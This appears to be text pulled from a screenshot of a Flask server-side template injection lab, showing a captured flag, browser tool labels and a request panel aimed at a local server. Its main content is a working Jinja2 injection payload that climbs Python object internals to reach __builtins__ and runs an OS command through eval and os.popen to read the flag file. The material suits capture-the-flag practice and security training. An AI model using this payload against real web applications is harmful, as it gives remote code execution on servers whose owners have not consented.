 Hello SSTILAB{enjoy_flask_ssti}
元素 控制台 源代码 性能 内存 网络 应用程序 安全性 Lighthouse CSS 概述
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://127.0.0.1:5000/level/5?arg1=__builtins__&arg2=__import__('os').popen('type flag').read()
Enable POST
enctype
application/x-www-form-urlencoded
Body
code={{().__class__.__base__.__subclasses__()
[100].__init__.__globals__[request.values.arg1].eval(request.values.arg2)}}